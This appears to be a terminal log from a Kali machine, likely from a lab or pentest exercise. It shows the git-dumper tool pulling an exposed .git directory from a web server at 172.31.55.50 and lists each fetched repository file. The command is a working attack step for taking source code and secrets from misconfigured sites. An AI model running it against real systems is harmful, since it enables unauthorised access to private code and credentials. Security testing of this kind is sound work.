 kali in ~/Desktop/Archives/Tools/git-dumper on master λ python3 git_dumper.py http://172.31.55.50/.git Maldev
[-] Testing http://172.31.55.50/.git/HEAD [200]
[-] Testing http://172.31.55.50/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://172.31.55.50/.git/ [200]
[-] Fetching http://172.31.55.50/.gitignore [404]
[-] http://172.31.55.50/.gitignore responded with status code 404
[-] Fetching http://172.31.55.50/.git/logs/ [200]
[-] Fetching http://172.31.55.50/.git/COMMIT_EDITMSG [200]
[-] Fetching http://172.31.55.50/.git/FETCH_HEAD [200]
[-] Fetching http://172.31.55.50/.git/branches/ [200]
[-] Fetching http://172.31.55.50/.git/HEAD [200]
[-] Fetching http://172.31.55.50/.git/hooks/ [200]
[-] Fetching http://172.31.55.50/.git/config [200]
[-] Fetching http://172.31.55.50/.git/index [200]
[-] Fetching http://172.31.55.50/.git/description [200]
[-] Fetching http://172.31.55.50/.git/objects/ [200]
[-] Fetching http://172.31.55.50/.git/refs/ [200]
[-] Fetching http://172.31.55.50/.git/logs/HEAD [200]
[-] Fetching http://172.31.55.50/.git/logs/refs/ [200]
[-] Fetching http://172.31.55.50/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://172.31.55.50/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://172.31.55.50/.git/hooks/commit-msg.sample [200]
[-] Fetching http://172.31.55.50/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://172.31.55.50/.git/hooks/post-update.sample [200]
[-] Fetching http://172.31.55.50/.git/hooks/pre-commit.sample [200]